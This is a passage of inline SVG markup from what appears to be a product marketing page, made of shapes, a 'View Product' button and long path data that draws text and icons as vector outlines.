<rect id="Rectangle_5444-3" data-name="Rectangle 5444" width="286" height="70" rx="10" transform="translate(2848 -6904)" fill="#fce402"/>
<path id="Path_4859" data-name="Path 4859" d="M11.66,17h2.79L9.824,4.994H6.62L1.976,17H4.784l.756-2.07H10.9ZM8.222,7.208l1.98,5.508H6.224ZM15.512,17H17.8V4.994H15.512Zm4.554,0h2.286V4.994H20.066Zm4-4.356a4.4,4.4,0,0,0,4.644,4.572,5.358,5.358,0,0,0,3.582-1.206L31.28,14.534a3.555,3.555,0,0,1-2.322.864,2.343,2.343,0,0,1-2.5-2.016h6.462v-.5c0-2.844-1.764-4.788-4.356-4.788A4.425,4.425,0,0,0,24.062,12.644Zm4.5-2.736A2.014,2.014,0,0,1,30.7,11.834H26.42A2.089,2.089,0,0,1,28.562,9.908ZM34.574,17H36.86V11.258A2.9,2.9,0,0,1,39,10.286a3.036,3.036,0,0,1,.63.054V8.108A3.719,3.719,0,0,0,36.86,9.494V8.306H34.574Zm6.534,0h2.556V12.7h3.06a3.739,3.739,0,0,0,4.032-3.834,3.747,3.747,0,0,0-4.032-3.87H41.108Zm7.038-8.154A1.637,1.637,0,0,1,46.382,10.5H43.664V7.19h2.718A1.647,1.647,0,0,1,48.146,8.846Zm7.866,8.37a4.412,4.412,0,0,0,4.608-4.572,4.6,4.6,0,0,0-9.2,0A4.408,4.408,0,0,0,56.012,17.216Zm0-2.034A2.287,2.287,0,0,1,53.8,12.644a2.241,2.241,0,1,1,4.446,0A2.3,2.3,0,0,1,56.012,15.182Zm8.586,5.13V15.884a3.322,3.322,0,0,0,2.682,1.332c2.232,0,3.852-1.674,3.852-4.572S69.512,8.09,67.28,8.09A3.359,3.359,0,0,0,64.6,9.4v-1.1H62.312V20.312Zm4.158-7.668a2.26,2.26,0,0,1-2.2,2.538,2.618,2.618,0,0,1-1.962-.99V11.114a2.56,2.56,0,0,1,1.962-.99A2.254,2.254,0,0,1,68.756,12.644Zm3.33,3.222a5.852,5.852,0,0,0,3.888,1.35c2.412,0,3.762-1.188,3.762-2.79,0-2.16-2-2.556-3.492-2.844-.972-.2-1.656-.4-1.656-.936,0-.5.54-.81,1.368-.81a3.668,3.668,0,0,1,2.574,1.008l.9-1.566A5.463,5.463,0,0,0,75.938,8.09c-2.286,0-3.564,1.278-3.564,2.736,0,2.07,1.926,2.43,3.42,2.718.99.2,1.746.414,1.746,1.026,0,.54-.468.882-1.458.882a4.976,4.976,0,0,1-3.006-1.188Zm12.4-3.42A3.816,3.816,0,1,0,80.672,8.63,3.806,3.806,0,0,0,84.488,12.446Zm0-7.056a3.24,3.24,0,1,1-3.24,3.24A3.238,3.238,0,0,1,84.488,5.39Zm1.044,5.436h.756L85.118,9.08a1.28,1.28,0,0,0,1.116-1.3,1.34,1.34,0,0,0-1.422-1.332H83.03v4.374h.612V9.1H84.4Zm-.72-3.834a.774.774,0,1,1,0,1.548h-1.17V6.992Z" transform="translate(2883 -6876)"/>
<g id="button-1">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-5" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(3012 -6883)"/>
<text id="View_Product-4" data-name="View Product" transform="translate(3022 -6864)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-10" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2981 -6936)" fill="#5b15d1"/>
<path id="Path_4854" data-name="Path 4854" d="M9.12,22h3.408V5.992H9.12Zm22.824,0h3.24l3.528-11.592H35.544l-2.16,7.8-2.544-7.8H28.128l-2.544,7.8-2.16-7.8H20.256L23.784,22h3.264L29.5,14.1Zm15.24,0h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392A7.6,7.6,0,0,0,40.1,11.944l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,47.184,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM61.08,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H53.256V22H56.3V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm9.96.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408H70.824V7.24H67.752v3.168h-1.92v2.664h1.92V19.12C67.752,21.184,68.9,22.288,71.04,22.288ZM81.408,22h3.048V5.992H81.408ZM94.44,22h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04A4.877,4.877,0,0,1,91.9,12.616c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,94.44,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM99.5,20.488a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.284,7.284,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Zm16.344,1.8a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408h-2.352V7.24H112.56v3.168h-1.92v2.664h1.92V19.12C112.56,21.184,113.712,22.288,115.848,22.288ZM121.584,8.7A1.824,1.824,0,1,0,119.76,6.88,1.823,1.823,0,0,0,121.584,8.7ZM120.072,22h3.048V10.408h-3.048Zm13.9,0h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408h-3.048V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm5.832,2.976a6.986,6.986,0,0,0,4.992,1.728c2.856,0,6.264-1.08,6.264-5.5v-10.8h-3.072V11.9a4.464,4.464,0,0,0-3.576-1.776c-2.928,0-5.112,2.112-5.112,5.9,0,3.864,2.208,5.9,5.112,5.9a4.514,4.514,0,0,0,3.576-1.824V21.28c0,2.28-1.728,2.928-3.192,2.928a4.607,4.607,0,0,1-3.624-1.44Zm8.184-7.08a3.376,3.376,0,0,1-2.616,1.32,2.874,2.874,0,0,1-2.928-3.192,2.874,2.874,0,0,1,2.928-3.192,3.3,3.3,0,0,1,2.616,1.32Zm12.24,4.1h3.048V14.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V10.144a4.959,4.959,0,0,0-3.7,1.848V10.408h-3.048Zm7.9-5.808a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,168.12,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,174.12,12.544ZM182.136,22h3.048V5.992h-3.048ZM189.72,8.7A1.824,1.824,0,1,0,187.9,6.88,1.823,1.823,0,0,0,189.72,8.7ZM188.208,22h3.048V10.408h-3.048Zm5.328-5.808a5.871,5.871,0,0,0,6.192,6.1A7.144,7.144,0,0,0,204.5,20.68l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,193.536,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H196.68A2.786,2.786,0,0,1,199.536,12.544ZM208.224,22H211.3V13.072h2.352V10.408H211.3V9.832c0-1.1.576-1.68,1.44-1.68a1.871,1.871,0,0,1,.984.24l.624-2.16a4.929,4.929,0,0,0-2.208-.48,3.736,3.736,0,0,0-3.912,4.032v.624H206.3v2.664h1.92Zm20.28,0h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,228.5,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM242.4,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408h-3.048V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm14.04,0h3.072V5.992H256.44v5.9a4.464,4.464,0,0,0-3.576-1.776c-2.952,0-5.136,2.3-5.136,6.1,0,3.864,2.208,6.072,5.136,6.072a4.547,4.547,0,0,0,3.576-1.752Zm0-3.744a3.352,3.352,0,0,1-2.64,1.32c-1.728,0-2.928-1.368-2.928-3.36,0-2.016,1.2-3.384,2.928-3.384a3.352,3.352,0,0,1,2.64,1.32Zm15.288,8.16v-5.9a4.429,4.429,0,0,0,3.576,1.776c2.976,0,5.136-2.232,5.136-6.1s-2.16-6.072-5.136-6.072a4.478,4.478,0,0,0-3.576,1.752V10.408H268.68V26.416Zm5.544-10.224c0,2.016-1.176,3.384-2.928,3.384a3.49,3.49,0,0,1-2.616-1.32v-4.1a3.414,3.414,0,0,1,2.616-1.32C276.1,12.832,277.272,14.2,277.272,16.192Zm4.7,0a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608L291.6,18.712a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,281.976,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H285.12A2.786,2.786,0,0,1,287.976,12.544ZM302.952,22H306V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008Zm5.328-3.024a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,308.28,16.192Zm11.976,0a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,320.256,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H323.4A2.786,2.786,0,0,1,326.256,12.544ZM350.592,22h3.24l3.528-11.592h-3.168l-2.16,7.8-2.544-7.8h-2.712l-2.544,7.8-2.16-7.8H338.9L342.432,22H345.7l2.448-7.9Zm9.792-13.3A1.824,1.824,0,1,0,358.56,6.88,1.823,1.823,0,0,0,360.384,8.7ZM358.872,22h3.048V10.408h-3.048Zm9.96.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408h-2.352V7.24h-3.072v3.168h-1.92v2.664h1.92V19.12C365.544,21.184,366.7,22.288,368.832,22.288ZM380.9,22h3.048V13.768c0-2.256-1.224-3.648-3.768-3.648a5.364,5.364,0,0,0-4.08,1.8V5.992h-3.048V22H376.1V14.2a3.377,3.377,0,0,1,2.64-1.368c1.32,0,2.16.5,2.16,2.112ZM93.708,54H96.78V45.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112,3.067,3.067,0,0,0-3.216-2.112,5.07,5.07,0,0,0-3.792,1.8V42.408H79.332V54H82.38V46.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V54H89.58V46.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848Zm6.12,1.8-.456,2.736a8.331,8.331,0,0,0,1.512.168c1.992-.048,3.528-.624,4.392-2.808l5.448-13.488h-3.288l-3.024,8.064-3.024-8.064H98.124l4.7,11.76-.432.984a1.538,1.538,0,0,1-1.608.84A2.634,2.634,0,0,1,99.828,55.8ZM132.612,54h3.072V45.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112,3.067,3.067,0,0,0-3.216-2.112,5.07,5.07,0,0,0-3.792,1.8V42.408h-3.048V54h3.048V46.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V54h3.072V46.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848ZM140.2,40.7a1.824,1.824,0,1,0-1.824-1.824A1.823,1.823,0,0,0,140.2,40.7ZM138.684,54h3.048V42.408h-3.048Zm5.328-5.808a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,144.012,48.192ZM156.732,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm14.016.288a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,170.748,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C173.724,50.016,172.644,51.576,170.748,51.576Zm8.4,2.424H182.2V52.536a4.547,4.547,0,0,0,3.576,1.752c2.928,0,5.136-2.208,5.136-6.072,0-3.792-2.184-6.1-5.136-6.1A4.464,4.464,0,0,0,182.2,43.9v-5.9h-3.048Zm3.048-3.72v-4.1a3.363,3.363,0,0,1,2.616-1.344c1.776,0,2.952,1.368,2.952,3.384s-1.176,3.36-2.952,3.36A3.392,3.392,0,0,1,182.2,50.28ZM194.724,40.7A1.824,1.824,0,1,0,192.9,38.88,1.823,1.823,0,0,0,194.724,40.7ZM193.212,54h3.048V42.408h-3.048Zm13.032,0h3.048V46.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM212.316,54h3.048V37.992h-3.048Zm11.208-1.512a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.284,7.284,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Zm11.712-4.3a5.871,5.871,0,0,0,6.192,6.1A7.144,7.144,0,0,0,246.2,52.68l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,235.236,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H238.38A2.786,2.786,0,0,1,241.236,44.544ZM249.252,54H252.3V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm11.64,0h3.288l4.656-11.592h-3.288l-3.024,8.064L259.5,42.408h-3.264Zm16.272,0h3.048V46.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM291.06,54h3.048V45.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V42.408h-3.048V54h3.048V46.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm9.96.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V45.072h2.352V42.408H300.8V39.24h-3.072v3.168h-1.92v2.664h1.92V51.12C297.732,53.184,298.884,54.288,301.02,54.288Zm3.216-1.8a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.283,7.283,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Z" transform="translate(2795 -7002)"/>
<g id="round-box">
<circle id="Ellipse_103" data-name="Ellipse 103" cx="86" cy="86" r="86" transform="translate(2587 -6868)" fill="#5b15d1"/>
<path id="Path_4858" data-name="Path 4858" d="M10.7,15.308a5.945,5.945,0,0,0,4.608,1.908c3.24,0,4.428-1.782,4.428-3.528,0-2.52-2.232-3.132-4.194-3.654-1.53-.414-2.916-.774-2.916-1.98,0-1.134,1.026-1.908,2.466-1.908a4.594,4.594,0,0,1,3.474,1.44l.9-1.1A5.645,5.645,0,0,0,15.2,4.814c-2.358,0-4.122,1.35-4.122,3.33,0,2.358,2.142,2.9,4.068,3.4,1.584.432,3.042.828,3.042,2.268,0,.918-.684,2.07-2.826,2.07a5.075,5.075,0,0,1-3.78-1.71ZM27.352,17H28.7V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936A3.453,3.453,0,0,1,25.156,9.26c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM33.6,17.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306H33.022V5.93h-1.35V8.306h-1.44V9.494h1.44v5.688A1.779,1.779,0,0,0,33.6,17.216ZM37.36,6.848a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,37.36,6.848ZM36.694,17h1.35V8.306h-1.35Zm3.294-1.152a4.624,4.624,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242ZM49.492,17h1.35V9.494h1.764V8.306H50.842V7.64c0-1.1.486-1.71,1.368-1.71a1.362,1.362,0,0,1,.774.216l.342-1.026a2.493,2.493,0,0,0-1.314-.306c-1.512,0-2.52,1.026-2.52,2.826v.666h-1.44V9.494h1.44ZM54.874,6.848a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,54.874,6.848ZM54.208,17h1.35V8.306h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L64.99,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,57.754,12.644ZM62.02,9.206a2.818,2.818,0,0,1,2.862,2.9H59.176A2.9,2.9,0,0,1,62.02,9.206ZM74.692,17h1.35V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554A3.66,3.66,0,0,0,74.692,15.7Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348S70.336,9.3,72.082,9.3a3.264,3.264,0,0,1,2.61,1.4ZM78.9,13.634H80.02l.288-8.64H78.616Zm-.432,2.556a.99.99,0,1,0,1.98,0,.99.99,0,1,0-1.98,0ZM94.834,17h1.854l-5.436-6.3,5-5.706H94.384l-5.31,6.21V4.994H87.58V17h1.494V12.968L90.28,11.6Zm2.394-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L104.464,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,97.228,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H98.65A2.9,2.9,0,0,1,101.494,9.206Zm5.868,3.438a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L114.6,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,107.362,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,111.628,9.206Zm7.722,11.106V15.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,119.35,9.6v-1.3H118V20.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V10.682A3.214,3.214,0,0,1,121.942,9.3C123.688,9.3,124.732,10.718,124.732,12.644ZM18.424,41h1.35V32.306h-1.35V38.7A3.326,3.326,0,0,1,15.85,40.01c-1.17,0-1.944-.45-1.944-1.98V32.306h-1.35v6.138a2.445,2.445,0,0,0,2.772,2.772,4.253,4.253,0,0,0,3.1-1.44Zm5.4,3.312V39.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,23.824,33.6v-1.3h-1.35V44.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V34.682A3.214,3.214,0,0,1,26.416,33.3C28.162,33.3,29.206,34.718,29.206,36.644Zm10.44,4.572a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V32.306H39.07V29.93H37.72v2.376H36.28v1.188h1.44v5.688A1.779,1.779,0,0,0,39.646,41.216ZM48.628,41h1.35V34.862a2.445,2.445,0,0,0-2.772-2.772,4.32,4.32,0,0,0-3.114,1.476V28.994h-1.35V41h1.35V34.646a3.417,3.417,0,0,1,2.574-1.35c1.17,0,1.962.45,1.962,1.98Zm3.546-4.356A4.311,4.311,0,0,0,56.6,41.216a4.723,4.723,0,0,0,3.456-1.332L59.41,39a3.8,3.8,0,0,1-2.682,1.1A3.063,3.063,0,0,1,53.6,37.094h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,52.174,36.644Zm4.266-3.438A2.818,2.818,0,0,1,59.3,36.1H53.6A2.9,2.9,0,0,1,56.44,33.206ZM67.456,41h1.35V34.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V32.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm9.738.216a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,77.194,41.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C80.074,38.426,79.048,40.01,77.194,40.01ZM89.56,41h1.35V32.306H89.56V38.7a3.326,3.326,0,0,1-2.574,1.314c-1.17,0-1.944-.45-1.944-1.98V32.306h-1.35v6.138a2.445,2.445,0,0,0,2.772,2.772,4.253,4.253,0,0,0,3.1-1.44Zm6.246.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V32.306H95.23V29.93H93.88v2.376H92.44v1.188h1.44v5.688A1.779,1.779,0,0,0,95.806,41.216Zm3.762-10.368a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,99.568,30.848ZM98.9,41h1.35V32.306H98.9Zm9.918,0h1.35V34.9A2.471,2.471,0,0,0,107.4,32.09a4.313,4.313,0,0,0-3.1,1.476v-1.26h-1.35V41h1.35V34.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L119.6,39a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,112.366,36.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,116.632,33.206Zm6.534,4.428h1.116l.288-8.64h-1.692Zm-.432,2.556a.99.99,0,1,0,1.98,0,.99.99,0,1,0-1.98,0Z" transform="translate(2604 -6773)" fill="#fff"/>
<g id="Group_18839" data-name="Group 18839" transform="translate(2644.354 -6844.242)" clip-path="url(#clip-path)">
<path id="Path_4536" data-name="Path 4536" d="M43.458,28.775a5.34,5.34,0,0,0-5.329,5.344,1.808,1.808,0,0,0,1.777,1.839h.066a1.808,1.808,0,0,0,1.839-1.777c0-.022,0-.044,0-.066a1.65,1.65,0,0,1,1.636-1.663h.018a1.648,1.648,0,0,1,1.659,1.638v.019A1.807,1.807,0,0,0,46.9,35.947h.062A1.807,1.807,0,0,0,48.8,34.171q0-.034,0-.067a5.3,5.3,0,0,0-5.27-5.329h-.072" transform="translate(-7.647 -5.771)" fill="#fff"/>
